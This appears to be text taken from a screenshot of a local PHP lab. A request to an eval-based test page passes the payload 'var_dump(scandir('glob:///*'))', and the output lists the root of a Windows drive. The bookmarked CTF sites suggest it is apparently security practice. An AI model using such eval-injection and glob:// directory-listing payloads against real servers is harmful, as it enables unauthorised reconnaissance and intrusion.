 127.0.0.1/?1=var_dump(scandir(%27glob:///*%27));
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil...
D:\phpstudy_pro\WWW\index.php(1) : eval()'d code:1:
array (size=29)
0 => string '$RECYCLE.BIN' (length=12)
1 => string 'CloudMusic' (length=10)
2 => string 'Drivers' (length=7)
3 => string 'JAVA' (length=4)
4 => string 'Misc工具' (length=10)
5 => string 'Node.js项目' (length=13)
6 => string 'Node14.16.0' (length=11)
7 => string 'PYTHON2' (length=7)
8 => string 'PYTHON3' (length=7)
9 => string 'Program Files' (length=13)
10 => string 'Program Files (x86)' (length=19)
11 => string 'QQMusicCache' (length=12)
12 => string 'System Volume Information' (length=25)
13 => string 'Typora' (length=6)